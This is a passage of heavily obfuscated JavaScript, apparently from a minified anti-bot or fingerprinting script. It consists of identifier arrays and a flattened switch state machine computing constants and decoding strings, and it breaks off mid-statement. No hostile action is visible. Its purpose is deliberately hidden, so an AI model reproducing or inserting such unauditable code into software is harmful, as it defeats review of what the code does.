,Bx(k6),Q8,Bx(F5),zT,Uf,Bx(Uf),Bx(GJ),Bx(Jp),Aq,Bx(F5),k6,Bx(k6),qD,wS,GJ,GJ,DD,Bx(It),wS,Bx(zT),Bx(OS),fT,Bx(nI),Aq,qD,DD,Bx(zT),zT,Bx(BJ),Bx(DD),It,[Uf],Bx(LV),NZ,Bx(ZD),It,OS,Bx(mf),tK,Bx(UG),Bx(CG),Q8,Bx(ZD),Bx(DD),mf,Bx(cf),Bx(DD),mf,Bx(OU),OU,Bx(GJ),BJ,Bx(Q8),wS,Bx(DD),Bx(JG),rN,Bx(zT),Bx(BJ),CG,Bx(mf),gO,Bx(F5),Bx(BJ),Bx(DD),ZD,pf,Bx(Yd),[pf],Bx(ZD),Bx(BJ),Bx(qD),CG,Bx(Uf),Bx(MS),z8,Bx(zT),mf,Bx(BJ),Uf,pf,Bx(nI),z8,Bx(qD),Bx(DD),DD,GJ,Bx(HN),Jp,Bx(Uf),Bx(BJ),Bx(ZD),CG,Bx(mf),Bx(It),qD,k6,mf,Bx(gk),Bx(Uf),CG,Bx(mf),vU,ZD,Bx(FN),Bx(BJ),Bx(Uf),BJ,Q8,Bx(ZD),Bx(gZ),It,wS,Bx(DD),ZD,pf,Bx(F5),Bx(It),Bx(LV),[pf],Bx(It),Bx(BJ),Bx(wS),LV,Bx(qD),DD,Bx(gk),gO,pf,BJ,Bx(Uf),F5,Bx(k6),mf,It,[Uf],Bx(k6),It,Bx(DD),zT,Bx(ZD),It,Bx(JG),Bx(BJ),Bx(qD),Bx(wS),cf,Bx(DD),BJ,Bx(It),Bx(It),Bx(qD),qD,wS,Bx(mf),Bx(BJ),pf,F5,Bx(ZD),gk,Bx(zT),qD,BJ,Bx(GJ),Bx(zT),gk,Bx(ZD),DD,mf,DD,Bx(LG),UG,Bx(Aq),HN,Bx(MS),NI,Bx(BJ),Bx(DD),It,zT,Bx(GJ),wS,Bx(YD),GJ,ZD,It,Bx(CG),Q8,DD,Bx(gk),CO,Bx(CO),Bx(F5),CO,Bx(F5),zT,Bx(DD),BJ,Bx(Uf),Bx(F5),mf,Bx(mf),HN,CO,Bx(BJ),Bx(DD),Bx(k6),Bx(lW),RO,Bx(zT),DD,Bx(NI),vN,CG,Bx(Uf),YD,Bx(YD),gk,Bx(qD),CG,Bx(Uf),Bx(DD),mf,Bx(nI),Q8,Q8,Bx(Q8),zT,Bx(k6),mf,Bx(mf),gk,Bx(It),Uf,Bx(gk),Bx(Uf),BJ,vJ,Bx(wS),It,Bx(CG),CG,Bx(mf),Bx(DD),GJ,Bx(F5),gk,Bx(F5),Bx(DD),Bx(mf),CG,Bx(Uf),Bx(CG),Q8,Bx(gk),Bx(Uf),Bx(DD),mf,Uf,It,Bx(BJ),Bx(gk),Bx(Yd),ZD,ZD,rf,wS,Bx(mf),gk,Bx(ZD),gk,Bx(F5),gO,Bx(LV),wS,Bx(DD),gO,DD,pf,DD,ZD,Uf,Bx(It),Bx(gO),Bx(k6),k6,DD,BJ,F5,Bx(mf),BJ,CO,Bx(CO),NI,Bx(LV),cS,Bx(It),Uf,It,Bx(CG),ZD,Bx(rf),cf,Bx(ZD),It,BJ,Bx(k6),DD,GJ,F5,It,Bx(CG),DD,k6,Bx(N6),OS,qD];Z9=P3;}break;case pA:{sb=DD+nT*F5-BJ+Uf;Z9-=IA;s9=Uf+nT*qD+CO*GJ;I9=DD-Uf+k6+nT*qD;Mr=wS+nT*F5+OU;jH=BJ+wS+DD+nT*GJ;E4=F5*It*DD*OU-qD;}break;case UP:{tD=CO*GJ*It+Uf+nT;Z9-=mY;MD=It*OU*k6*DD+CO;zH=Uf+DD*It+wS*nT;gv=nT*wS-DD*GJ*It;Db=Uf*CO*BJ*DD-wS;FK=BJ+DD+F5*nT+CO;}break;case gY:{Dn=It*DD*F5*OU+nT;JC=nT*It*F5+DD-GJ;Id=Uf*qD*CO+It-nT;Z9=OP;jv=wS+nT*GJ+OU-k6;Yq=F5-OU+k6+nT*Uf;SH=qD*k6*GJ-DD;}break;case c0:{dn=k6*nT+BJ-It+GJ;xC=GJ+Uf*CO*wS+k6;P4=wS*nT-BJ-Uf*qD;IU=nT-Uf+BJ*k6*OU;Wn=Uf*nT-F5*GJ-DD;Z9=Wm;wh=nT*F5+GJ+k6+OU;l2=CO+nT*GJ-Uf*qD;Tx=nT*wS-It-CO;}break;case c1:{Oq=OU*BJ*Uf-nT-F5;Z9-=pz;sK=BJ*k6*OU-GJ*Uf;Y4=nT-CO+wS*qD*k6;RU=k6+DD*qD*Uf*F5;}break;case Jg:{Yn=wS*nT-Uf*CO+GJ;pf=+[];Z9=YA;wX=BJ+F5+qD*wS+It;lO=BJ*CO*DD+wS*GJ;Gx=wS*nT-DD;FT=qD+wS+CO*k6*It;l9=qD*It-F5+wS*nT;}break;case UR:{Q2=nT*wS-OU+BJ+GJ;jK=nT*F5-OU-DD-GJ;Lr=Yr-Q2+tp-fT+CO+jK;Z9=Eg;O6=k6*nT-OU-wS*CO;OK=OU-F5+GJ+nT*qD;Wd=F5*nT-BJ+GJ*CO;bW=BJ*k6*OU-DD-wS;Tv=F5*nT-qD-k6;}break;case Vl:{PT=qD-It+nT*GJ;Xn=OU*Uf*GJ-k6;Hn=nT*GJ-wS;kh=nT*GJ+F5*k6*BJ;UU=CO+qD+F5*DD*OU;hd=DD*F5*OU+nT-k6;Z9=pR;}break;case Hg:{K8=qD+BJ*OU-k6+DD;V4=k6*wS+BJ*Uf*qD;GH=It-CO+OU*BJ*qD;wN=OU*F5+Uf-GJ*qD;Pt=F5*nT+BJ+DD;PH=nT*k6-DD-BJ*qD;Z9-=J0;BB=CO-BJ+wS*GJ*F5;GU=nT*k6+qD-F5+OU;}break;case kV:{xW=OU+nT*Uf+BJ+GJ;lC=BJ+CO*GJ*qD+k6;Z9=Yz;rK=OU*qD+F5-BJ;Ih=nT+wS+qD;bh=OU*wS+GJ*nT;lh=OU-qD+nT*wS+BJ;}break;case I0:{Wq=OU*CO+DD*BJ*k6;IB=DD*nT*BJ-k6-Uf;D9=k6*OU+wS-GJ;Z9-=O0;TH=wS*OU-GJ*F5+nT;Lc=DD+F5*Uf*OU+CO;MU=GJ+nT*wS+Uf+qD;}break;case cY:{R9=wS*BJ+OU*CO+GJ;gC=BJ+GJ*nT-OU;fb=k6*wS*CO+Uf+It;Z9=P7;Lx=It+BJ+nT*CO-OU;Lv=qD*BJ*OU-wS;S4=CO+GJ-qD+nT*Uf;}break;case WM:{pn=nT*BJ+qD-It;Rx=k6+BJ*wS+qD*nT;Z9+=lj;Mh=BJ+wS*nT-GJ*k6;kW=nT*F5-OU*k6-BJ;QU=At*gO-xd-gN+kW+Kh;cK=k6-It+BJ+qD*nT;}break;case wP:{YN=k6+F5*OU+CO-Uf;X9=nT+k6+OU*CO*DD;Fx=CO*GJ*BJ*wS-k6;Z9-=m0;EC=OU+CO*k6*qD+Uf;dH=nT*qD-BJ*k6;Ub=Uf*CO*qD-GJ;}break;case bP:{Z9+=OQ;W9=Uf-qD+OU+k6*nT;}break;case G:{AU=qD*Uf*wS*DD+F5;Rd=OU*qD-BJ+Uf-CO;Z9=FP;PK=GJ*nT-wS-DD*It;rC=nT*k6+wS*CO*DD;g4=qD+nT+Uf+k6;VW=k6*nT+Uf-OU+DD;}break;case NR:{px=GJ*DD*qD*F5-nT;Z9+=C7;z4=nT*DD*GJ-wS*k6;lH=DD*nT-It+CO*OU;Hh=BJ*nT+CO-k6-OU;jx=GJ*CO*qD+It;m9=k6*wS*GJ*DD-qD;}break;case vQ:{Z9=hA;Hr=k6+It+GJ*nT;ZU=nT*Uf-BJ+qD*GJ;wB=CO*F5*qD-DD*nT;nv=F5*OU-GJ-BJ-It;CU=BJ+DD*wS*GJ*k6;XC=GJ*qD*CO-BJ;rr=GJ*DD*k6*qD-BJ;m4=wS+BJ*nT+CO;}break;case DM:{J2=Uf+CO*k6+F5*BJ;Sh=k6*wS*F5*DD+BJ;Un=CO*nT-BJ-qD-Uf;LU=CO*BJ*DD+Uf*OU;Bb=k6*Uf+qD*F5*GJ;QC=qD*It*nT-CO-Uf;Z9=sl;}break;case OP:{Z9=DM;NW=GJ*OU*BJ-DD-qD;qT=It+wS*GJ*OU-k6;LC=qD+nT*GJ+F5+DD;Cd=k6*GJ*wS*BJ-It;zZ=GJ+CO*qD*DD-k6;}break;case P7:{Z9=zz;pr=qD*nT+GJ-wS*Uf;nb=GJ*nT+DD-Uf;qU=Uf*OU+GJ*nT+qD;bU=nT*qD-DD+GJ;kr=wS*It*nT+BJ*GJ;Uc=qD*It*nT-BJ+Uf;}break;case GY:{CX=OU+qD+k6*GJ*Uf;nq=GJ-OU+qD*F5*k6;vd=DD*CO+OU+nT*qD;Z9=r0;K9=CO*Uf*k6-wS+qD;}break;case Qm:{qC=It-DD+qD*k6*wS;US=wS*BJ+nT*Uf+F5;xc=F5+nT*GJ+wS+Uf;Eh=nT*k6+wS*CO-BJ;kH=wS*GJ+Uf*k6*F5;Z9-=AQ;}break;case Wm:{Z9=Bs;jh=wS+F5*OU*DD+Uf;fH=OU*qD+nT+CO*F5;Pd=OU+GJ+qD*nT;Jh=GJ*nT+F5+CO*wS;}break;case rQ:{Sx=OU*qD-It+k6-Uf;Z9-=wg;wq=Uf*CO+nT*qD*It;t4=qD*F5*wS+BJ-It;qc=It-CO+nT*GJ;Gp=nT*wS+Uf+k6+OU;}break;case NM:{vB=BJ-qD+GJ*nT+wS;Wc=OU*k6*BJ+wS-GJ;Wh=k6*It*nT+Uf-qD;BH=qD+CO*OU+k6-It;Z9-=RQ;mn=F5*wS+GJ+nT*k6;bB=It+BJ*wS*Uf*k6;Xc=qD*OU-F5-Uf*wS;}break;case m1:{Pv=nT+qD*F5*Uf*BJ;Qh=DD*Uf*k6*wS-It;NC=qD*DD*OU-CO;f9=nT*wS-k6*OU-qD;Z9=Xm;Pq=Uf+nT*GJ+qD-wS;p4=CO*BJ*k6+GJ*qD;}break;case YP:{MW=GJ*CO*qD+Uf+DD;Wr=nT+It+DD*qD*OU;Bq=CO*nT+F5-OU-qD;Xb=qD*nT-Uf+CO+BJ;TW=F5-wS+BJ+OU*CO;Z9=kV;k8=wS*nT-F5+k6+BJ;zh=CO+F5+GJ*OU*Uf;jC=Uf*BJ*qD+GJ;}break;case TM:{bt=It+DD-BJ+qD*OU;xr=BJ*wS+k6+DD*nT;Lq=k6*It*nT+CO*GJ;Z9=Vg;rn=It*wS*nT-F5*k6;vH=wS+qD*Uf*F5*BJ;p5=GJ*DD*wS*CO;}break;case Cg:{Z9+=Um;Nx=Uf+nT*F5+GJ+BJ;wU=CO+k6*nT+wS-BJ;wn=wS*OU+nT+qD*CO;BW=nT*k6+CO*DD;}break;case kA:{Z9=WR;bb=CO+nT*F5+GJ+OU;ld=DD*OU+F5+nT*GJ;mU=DD+BJ*F5+nT*qD;An=OU*k6-GJ-CO+DD;jb=Uf*OU*It*GJ-CO;O9=OU*CO+BJ+nT*GJ;}break;case H3:{If=CO*DD-k6+nT;Z9+=x3;VE=qD+nT+CO-BJ;FU=nT*It-k6+F5*CO;qd=wS*OU+qD+k6-BJ;EH=nT+OU*CO-GJ+Uf;}break;case N3:{return PU;}break;case Eg:{Qq=GJ+CO+DD+nT-F5;Y2=qD+GJ*nT-k6;Z9-=VA;zd=qD*k6*DD*GJ+Uf;kn=k6*GJ*DD*F5+CO;R4=DD+k6+nT*Uf+OU;}break;case fP:{KB=It*F5+nT-BJ+GJ;nX=It*wS-OU+nT*CO;xd=nT*GJ+wS*BJ+DD;Z9-=mA;ph=GJ+qD+OU*CO-It;}break;case RV:{fG=It+k6*GJ+DD;st=CO+Uf*BJ*GJ;CN=Uf+F5+k6*CO;EJ=qD+BJ-k6+F5*CO;Z9=zl;}break;case Z1:{Z9=UP;dB=wS+nT*CO-F5-It;bK=CO+qD+DD*k6*F5;cr=Uf*It*OU-k6+qD;CZ=k6*GJ+nT-wS;zU=CO+DD*qD*OU+F5;dh=qD*Uf*BJ*wS+F5;}break;case qs:{Z9-=O0;Fh=OU*wS*BJ-qD;wc=qD*nT+Uf*It*F5;n4=Uf*k6+F5*nT;z2=Uf+nT*BJ-wS*qD;C4=qD*nT-F5*It*Uf;Sv=nT*CO-OU-DD-qD;ZK=qD*F5*GJ;}break;case ll:{BC=F5*nT+Uf-CO;zx=nT*Uf*DD-It-OU;Dv=nT*F5-Uf+OU+DD;Rb=It*F5*BJ*OU;Z9+=Ol;CB=k6-Uf+nT*BJ*It;Q9=GJ*k6*F5-qD+Uf;wv=nT*BJ-k6+qD-wS;}break;case Jm:{DT=DD+GJ+nT*F5-k6;nW=wS*nT+It+F5;Z9+=B;hX=nT+GJ*OU+BJ*Uf;FH=F5+wS*qD*CO;WI=OU+nT-BJ+wS;Jq=qD+F5*It*Uf+nT;nk=nT+qD+CO*BJ-It;YK=CO-GJ+Uf*OU+DD;}break;case Q7:{gx=CO*nT-DD-F5*OU;Nq=BJ*OU-k6-Uf-DD;Z9-=NQ;YH=nT*k6-It+OU;Hx=k6*nT-OU-wS;A6=k6+CO*qD-GJ+wS;fI=CO+BJ*OU-F5-k6;hk=nT+BJ-F5+wS+OU;}break;case sV:{Z9=x0;Fq=GJ-DD+OU*Uf*F5;rB=nT*Uf-F5-CO-DD;dd=qD*nT-wS*It;gf=CO*BJ*F5+GJ-qD;Kr=nT*Uf+BJ+F5*DD;Ld=It+nT*BJ-GJ-DD;}break;case hY:{Z9-=hQ;ft=wS+CO*OU+Uf*DD;SK=CO*qD*F5;bf=CO*It*nT-DD-F5;s4=It-F5+nT*DD*GJ;hf=wS+nT+GJ*qD+OU;X4=It+wS*nT+Uf*F5;}break;case Ts:{U4=nT*qD+BJ-k6;sB=qD+DD*BJ*nT+F5;nd=F5*GJ*BJ*qD+It;NB=GJ*F5+wS*nT;Sc=OU*DD+nT*k6-F5;tC=DD+CO*k6*qD-wS;Z9-=P3;Th=OU*GJ*BJ-F5+k6;KK=k6*BJ+nT*wS+F5;}break;case sP:{tx=CO+qD+OU+BJ+nT;Hq=OU*qD+F5*DD*k6;EK=CO+OU+wS+nT+k6;vr=wS*OU-Uf*CO;LX=F5*wS+qD+nT+k6;TJ=nT-It+CO*F5-qD;Z9=lY;jc=GJ-qD+nT*DD-OU;gH=DD*Uf*k6+nT;}break;case I7:{Kh=k6*wS*qD+DD;Gh=nT*k6+CO+OU*GJ;Z9+=JR;XB=k6+BJ*nT+wS+Uf;k2=Uf*qD-GJ+DD*nT;lU=qD*GJ*wS*BJ+It;cU=k6*wS*GJ-Uf*BJ;}break;case R3:{fx=Uf*k6*CO+BJ+GJ;Z9=Gs;G4=DD+nT*GJ+wS-qD;Cx=DD*GJ-BJ+nT+OU;sh=GJ*k6*Uf*wS-DD;}break;case YA:{MS=qD*DD+F5*BJ+It;pD=DD+Uf*wS+GJ*k6;Z9-=dl;ZD=qD+wS-CO+DD*BJ;OS=F5+CO-Uf+qD+BJ;YD=BJ-k6-It+Uf*wS;}break;case Pm:{c9=DD+GJ*qD*BJ*Uf;Z9=JA;qb=F5*OU*Uf;zr=wS*F5+nT*k6;NU=Uf+nT*GJ-OU-DD;Sr=wS*k6+CO+nT*GJ;Jb=qD*nT-DD+wS+CO;}break;case DP:{hH=F5*nT+OU+GJ*DD;Yv=CO*DD*GJ*k6+qD;Mv=It-DD+wS*CO*F5;Z9-=k3;EN=CO*GJ*qD;}break;case B:{YX=qD*k6*wS-CO*It;Z9+=nR;M2=DD+OU+F5*qD*CO;N9=GJ+Uf*k6*qD+nT;xb=Uf+qD+nT*BJ;}break;case Gs:{bq=OU+DD*nT+Uf-k6;tr=F5*nT+OU-GJ;Gr=nT*F5+OU+CO*DD;CW=nT*qD+BJ-k6*wS;d9=Uf*nT-BJ-GJ;mW=F5+nT*Uf-DD+GJ;Z9=vY;}break;case fm:{var nr=xJ(kv.length,It);Z9-=rg;}break;case Zg:{Z9+=AR;Rh=k6+qD*BJ*CO;z9=It*OU*Uf*GJ-nT;R2=CO*OU*DD-F5*It;pW=GJ*nT-BJ+OU+F5;Ec=nT*CO+BJ-GJ-qD;}break;case tV:{fd=It-F5-BJ+qD*nT;hp=OU*It*DD*F5-GJ;Z9=dl;q4=nT*qD-DD-CO*BJ;AH=OU+Uf*nT+qD+BJ;G2=OU*GJ*BJ-k6*qD;Fn=wS*GJ+DD*OU*qD;}break;case Ss:{Z9-=nP;rH=qD*nT-Uf-F5-GJ;Ov=CO+BJ+nT*F5-qD;mC=OU*CO+DD+wS+BJ;Fp=Uf+wS*CO*qD+k6;}break;case dP:{gb=Uf*GJ*OU-BJ*It;sv=GJ*F5+nT+OU*CO;KH=qD-CO+k6*wS*Uf;k4=qD+Uf*OU*It+nT;kb=Uf*qD*CO*It+nT;Gd=GJ*nT-F5-Uf-CO;Iv=OU+qD+DD*k6*Uf;Z9=VA;}break;case Ez:{DG=GJ*qD-It-DD*F5;Q8=Uf+BJ+It+qD;UZ=qD+Uf*OU-F5*CO;CG=BJ*wS+qD-It-F5;Z9=mR;N8=wS*DD+CO*Uf;tK=Uf-DD+BJ*k6;}break;case jR:{Z9-=rg;nx=k6*nT-qD-DD-BJ;WX=qD+DD+GJ*nT+k6;Ph=It*DD+nT*BJ-qD;M4=OU*F5+CO-It;}break;case f3:{mK=Uf*nT+qD+BJ-OU;K4=OU*GJ+CO*DD+qD;JU=qD*nT+OU+GJ*F5;Z9+=tA;hU=nT*It*qD+wS*BJ;xZ=nT*DD+BJ-wS-It;}break;case vg:{jU=qD+OU+nT*DD;Ah=DD*k6-OU+nT*qD;Z9-=Jl;cc=nT*BJ+DD*OU*CO;T9=wS+OU*k6-BJ+nT;Sn=nT*CO-wS*It-F5;}break;case ql:{Px=nT*wS-BJ-GJ;QH=nT*GJ+BJ+Uf+wS;J9=GJ+OU*Uf*F5*It;Uh=CO*OU+wS-Uf-BJ;TB=F5*CO*k6+It-OU;zB=OU*wS+DD+BJ-CO;Z9+=LP;}break;case Lm:{KC=nT*F5+Uf-OU+qD;On=DD*OU+qD*nT;hT=GJ*OU-BJ-CO;Z9=UR;hW=nT*BJ-Uf-GJ+OU;hn=k6*OU+wS*DD*CO;kC=wS+CO*k6*qD+OU;M9=nT*qD+k6-CO*GJ;Yr=wS*nT-k6+DD*It;}break;case L1:{lK=Uf*It+CO+nT*GJ;CH=GJ+Uf*nT-F5;Hd=wS*It+CO*Uf*qD;lv=It*wS*F5*k6;p2=nT+Uf*qD*F5-BJ;L4=wS*nT+qD*F5+CO;Eq=F5*BJ*OU-qD+k6;Z9+=qz;}break;case V:{fW=F5-Uf*GJ+nT*k6;Z9+=bj;mr=nT-CO+OU*k6+BJ;PW=CO*F5*Uf+nT-qD;wW=wS*nT-F5-Uf+DD;gI=k6+OU+nT*wS-It;YW=GJ-F5-wS+k6*OU;}break;case IQ:{Yd=k6*BJ*It+qD-GJ;gO=wS*DD+F5-GJ;sO=CO+DD*k6*BJ;WW=F5+DD*CO+OU*It;z8=It+wS*F5-Uf*DD;nI=CO-It-GJ+Uf*k6;Z9=RR;gZ=DD*OU-Uf-It+wS;}break;case U:{Cr=F5*wS+OU*qD-Uf;Fv=F5*wS+BJ*qD*OU;Z9=BM;lq=OU+BJ*nT-qD-Uf;SB=CO+OU*DD*F5-wS;}break;case Ms:{Kq=nT*qD+BJ+It;bI=OU+Uf*CO-qD;Sd=GJ*qD+k6*nT;L8=nT+Uf-DD+BJ*qD;IH=wS*OU-BJ+k6+CO;Z9=I7;zk=qD*CO+F5-wS-BJ;jS=DD+nT+F5-wS;}break;case mQ:{tH=nT-k6+OU*wS-qD;Z9+=j7;ln=nT*It*qD-CO*DD;kB=F5+DD+qD*OU-k6;pv=wS*nT+F5*BJ+Uf;Uv=Uf+GJ*k6*qD+wS;}break;case Vg:{dK=BJ+Uf*nT+qD+DD;Z9+=q7;Av=k6-F5+CO+qD*nT;cn=F5+CO*OU+Uf+It;AB=nT+DD-CO+OU*wS;Qr=qD+CO*Uf*It*wS;UB=k6*It*OU+CO+nT;gU=wS*Uf+nT*k6;}break;case UV:{HN=Uf*DD+GJ+k6*BJ;vU=GJ*wS*DD+k6-F5;FN=CO-F5+OU+Uf*k6;NI=F5*BJ+DD+CO+GJ;vN=k6*F5*It-DD;rf=F5*qD-Uf-wS*BJ;Z9-=DQ;}break;case sm:{for(var JW=pf;Wt(JW,Zr.length);++JW){nD()[Zr[JW]]=WD(xJ(JW,qD))?function(){return Qp.apply(this,[QY,arguments]);}:function(){var f2=Zr[JW];return function(lx,BU){var Ix=Ch(lx,BU);nD()[f2]=function(){return Ix;};return Ix;};}();}Z9=P3;}break;case p3:{rd=nT+OU*CO-DD*wS;Z9=Pm;DB=k6*CO+BJ+GJ*nT;j5=CO-wS+Uf*nT;db=qD+It+k6*nT-F5;Zx=nT*BJ*DD-OU+It;VK=qD+BJ*k6+GJ*nT;LK=nT*CO-It-BJ*OU;}break;case cm:{QG=nT+CO*BJ-qD+F5;pB=DD*nT-qD*Uf-BJ;Oh=OU*qD+CO+BJ-Uf;Z9+=N1;Bn=k6*nT-F5-OU-wS;Er=DD*nT+F5-k6;nC=F5*nT+Uf+OU*DD;}break;case v3:{mq=k6*wS*CO*It+DD;Fr=wS*nT+Uf*k6*GJ;Z9=Bz;UC=OU*qD*DD+F5;xh=qD-GJ+CO*OU+BJ;In=DD+qD*nT-Uf-OU;S9=qD*GJ*BJ*Uf-It;}break;case hA:{GW=It+nT*wS-GJ*BJ;Z9=TR;gh=wS-Uf+nT*BJ;HW=nT*F5-wS+qD-It;J37=OU+nT*k6+F5+wS;bA7=F5+BJ*nT+CO-OU;ck=wS*k6+Uf+F5+OU;TU=DD*BJ*OU*GJ+qD;}break;case MY:{zN=GJ*It+nT*Uf+OU;ZO=k6*OU*BJ-Uf-nT;Z9=sR;kK=BJ*Uf*OU+wS;Ax=nT*DD+F5*OU-CO;}break;case GR:{Yj7=OU+nT*F5+BJ;Z9=g7;rk=k6*nT+Uf*GJ+It;PB=nT*F5-wS-CO-DD;Lw7=k6*F5*CO+nT-It;}break;case S7:{dX=k6*F5*GJ+BJ*nT;Z9=fQ;rO=Uf+nT*DD-BJ;VC=k6+F5*Uf*BJ*CO;XU=qD*OU-DD-wS*k6;Dl7=wS+GJ*qD+k6*nT;qW=CO*BJ+OU*Uf+GJ;}break;case Xm:{Z9+=j1;QL=Uf*F5+qD+nT*wS;Iq=nT*BJ+GJ*k6+OU;Pz7=OU*DD*F5+k6+CO;rl7=nT*qD-OU+wS+GJ;Gw7=BJ+wS+k6*OU-It;PF=k6*nT-DD-GJ*Uf;D17=qD+wS*Uf*OU+BJ;cg7=nT*CO-F5-BJ*k6;}break;case xR:{ZG=CO*nT-DD*BJ-OU;Z9=Gm;UF=DD*qD*wS*CO-nT;hr=DD*It-F5+CO*nT;gK=qD*nT+CO-F5+Uf;}break;case fg:{n07=nT*qD+F5-Uf*k6;bM7=OU*GJ*wS-qD-BJ;Z9+=RP;Ad=nT*qD-GJ-It-OU;Nd=Uf*nT-BJ*DD-qD;Cv=qD*nT-GJ-DD*Uf;}break;case sl:{X07=k6+nT*wS+GJ+OU;Kl7=It*nT*GJ-F5+qD;wQ7=CO*OU*It+wS-BJ;QR7=CO+nT*qD+GJ+It;JM7=DD+BJ+k6*GJ*CO;Z9-=xA;pj7=It*OU*F5-GJ+wS;Uz7=wS*OU+nT-CO-It;Zp=It+k6*qD-Uf-F5;}break;case S:{RM7=F5*nT+k6+CO*GJ;ml7=qD*OU*DD+It-nT;hw7=OU*F5-wS;Z9=TM;hg7=nT*F5+GJ+CO*wS;Qm7=F5*k6+nT+GJ*OU;}break;case tR:{Z9=Dg;xz7=k6+nT*It*qD+OU;Xh=nT+qD+wS*k6*DD;Rc=Uf*F5*OU+k6+BJ;mm7=OU*CO+wS*nT+qD;qv=BJ+nT*Uf+OU-qD;h8=qD*DD+CO*OU-nT;}break;case zj:{hl7=Uf*k6*It*GJ+nT;HQ7=BJ-OU+k6*nT-It;Z9+=kR;St=wS*qD*BJ+F5;FC=Uf*BJ+qD*nT+F5;Jc=qD-Uf-GJ+k6*OU;}break;case F0:{X6=GJ+DD*k6*wS-Uf;MQ7=qD+F5*DD*wS*k6;Z9-=KQ;OR7=qD*OU+It-F5;Tw7=BJ*Uf*CO*wS;}break;case fQ:{QW=wS-BJ*OU+GJ*nT;Mq=F5*nT-OU-GJ;Dh=It+F5*qD+GJ*nT;n6=nT*k6-F5*CO-It;Z9=hY;}break;case J7:{Z9=pA;fM7=F5*qD+nT*Uf-k6;B2=nT*DD+F5*CO+OU;Fs7=OU+Uf*CO*k6*BJ;bw7=BJ*qD*CO+nT-k6;}break;case wm:{Wj7=OU*F5*DD+nT*GJ;Z9=Al;UO=F5*nT+OU-CO*qD;GA7=nT+CO*Uf*wS+GJ;RR7=F5+qD*nT+wS;O77=GJ*nT-Uf+qD-DD;SY7=It-GJ+nT*qD-wS;C2=GJ*It*qD*F5*BJ;fh=OU*It*Uf+k6*nT;}break;case RR:{vJ=qD+BJ+CO-GJ+Uf;LG=BJ+Uf+DD+GJ*k6;Qk=BJ+wS*F5+CO;L5=OU-DD-k6+F5*Uf;Jp=Uf+k6*F5-qD*DD;Z9=f0;Aq=Uf*k6+F5*It;}break;case wQ:{var ZA7=tb[TY];if(LQ7(ZA7,E7)){return CR[vj7[DD]][vj7[It]](ZA7);}else{ZA7-=bz;return CR[vj7[DD]][vj7[It]][vj7[pf]](null,[t6(F8(ZA7,CO),b7),t6(Pk(ZA7,cj),tQ)]);}Z9=P3;}break;case lA:{dF=GJ*Uf*BJ*F5+wS;r17=qD+F5+k6*nT-CO;UK=F5*nT+k6*GJ*Uf;Z9=NM;rQ7=GJ*nT-qD+Uf-OU;MA7=k6*qD+BJ+OU*wS;Ft=OU*CO+nT+qD-Uf;OA7=nT-F5-k6+OU*CO;Zd=qD*CO*k6+GJ+It;}break;case Cm:{Z9=zP;j9=k6*nT-It-F5*GJ;l77=OU*F5*BJ*It-k6;wr=nT*k6-It-GJ-qD;mA7=CO*F5*GJ;zM7=nT*qD-F5*GJ*k6;q07=OU*qD+Uf*nT-CO;}break;case zz:{OB=wS*GJ*qD-F5-Uf;KW=F5*nT-wS+DD*k6;Z9=c0;dg7=F5-Uf-It+k6*nT;qz7=GJ-k6+wS*nT;dG=nT+BJ*OU*F5+Uf;}break;case b3:{return vx;}break;case r0:{Wz7=F5+wS*BJ*OU+nT;r77=qD*nT-It-k6*Uf;S17=nT+qD*CO*F5+BJ;TL=GJ*OU-BJ+qD-It;dj7=nT*GJ-qD*BJ-OU;A37=Uf*qD*GJ*BJ-wS;Z9+=kR;Xj7=GJ+nT*wS+k6;SM7=k6+GJ*CO*F5+BJ;}break;case nV:{wM7=Uf*nT-wS+DD-It;RA7=wS*nT*It-k6+BJ;A9=qD*nT+F5-CO*It;jp=F5*GJ*Uf*wS+It;F2=nT*F5-BJ+GJ+OU;Z9=wP;T2=Uf+k6*qD*GJ;mj7=F5*OU+Uf*nT+k6;Ex=Uf*DD*F5*CO-qD;}break;case mR:{Kt=wS*F5+GJ+OU*It;At=BJ+qD*k6;JG=CO+qD*DD-k6-Uf;gk=F5+BJ*GJ-It-k6;Z9=bR;}break;case lY:{Zt=DD-CO+qD+GJ*OU;qq=It-wS+k6+GJ*OU;FR7=CO*wS+qD+nT+DD;Wb=BJ*CO*wS*It-k6;Z9-=cs;PC=CO+GJ*OU-DD;DK=CO+Uf*OU*DD-nT;XK=It+CO-nT+k6*OU;}break;case vm:{Z9-=YY;Jv=BJ+qD*CO-F5+nT;w37=F5*qD+k6*CO*DD;HK=BJ-qD+nT*DD-F5;mY7=qD*CO*DD+k6;pm7=qD+BJ*CO*wS;Rs7=BJ*nT-OU-CO;}break;case V0:{XH=k6*nT-qD-GJ*CO;kq=k6+BJ*qD*OU-CO;Z9+=wA;Zc=qD*k6*GJ-BJ-It;gq=nT*F5-k6*DD-GJ;E9=nT*Uf+DD+wS+k6;}break;case Tl:{kJ=DD*nT+GJ+wS+F5;g17=OU*wS+It+CO*DD;P17=It*k6*nT+CO;TF=DD*wS*OU-CO*It;Bm7=Uf+OU*F5+DD+qD;Z9+=Kz;VU=DD-It+Uf*nT-F5;}break;case rA:{CQ7=nT+BJ*qD*OU-CO;Pj7=qD*nT+Uf-wS-GJ;kj7=qD*wS*CO+Uf+DD;Vs7=DD+CO*nT-k6-qD;Z9+=xA;bc=k6-OU+It+nT*CO;}break;case EM:{Ib=DD*GJ-qD+nT*Uf;Ew7=wS*nT+DD+BJ*CO;vk=nT+wS+k6+OU*CO;gs7=OU*F5+GJ+It+wS;JF=CO+BJ-qD+GJ*nT;WL=GJ-DD-BJ+nT*F5;Z9+=dM;Il7=BJ-Uf+OU*qD*DD;}break;case ZA:{pL=CO+nT*F5+k6*Uf;P07=wS*k6+DD+nT*F5;Iw7=GJ*k6*CO-It-nT;Z9=zm;qY7=k6*DD+GJ*nT+qD;MF=BJ*nT-Uf+F5*OU;O17=It+k6+GJ*OU*Uf;dm7=OU+wS*nT-DD-CO;}break;case Y3:{lQ7=BJ*Uf*OU*It-GJ;t07=CO*GJ*F5+OU*BJ;Tr=wS*nT-GJ+F5*Uf;vY7=nT*BJ-qD-Uf-It;Z9-=C0;Ux=k6+OU-BJ+nT*wS;bF=CO-It+nT*qD+k6;wL=CO*OU+Uf*BJ+qD;}break;case Bs:{IM7=BJ*OU*k6-qD;D77=k6*nT+OU-BJ*GJ;Z9-=vR;br=nT*k6-CO+OU-It;ZN=GJ+wS*k6*CO-OU;v07=BJ+k6*nT-CO-DD;vQ7=It+Uf+OU*qD-CO;}break;case 